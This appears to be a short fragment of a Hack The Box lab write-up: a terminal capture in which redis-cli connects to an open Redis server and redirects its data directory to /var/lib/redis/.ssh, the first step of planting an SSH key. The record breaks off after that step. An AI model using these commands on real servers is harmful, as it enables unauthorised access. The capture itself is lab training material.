 config get dir
config set dir /var/lib/redis/.ssh
┌─[us-dedivip-1]─[10.10.14.68]─[htb-d3adw0k@htb-7audc9fdpw]─[~]
└──╼ [★]$ redis-cli -h 10.129.2.1
10.129.2.1:6379> config get dir
1) "dir"
2) "/var/lib/redis"
10.129.2.1:6379> config set dir /var/lib/redis/.ssh
OK
10.129.2.1:6379>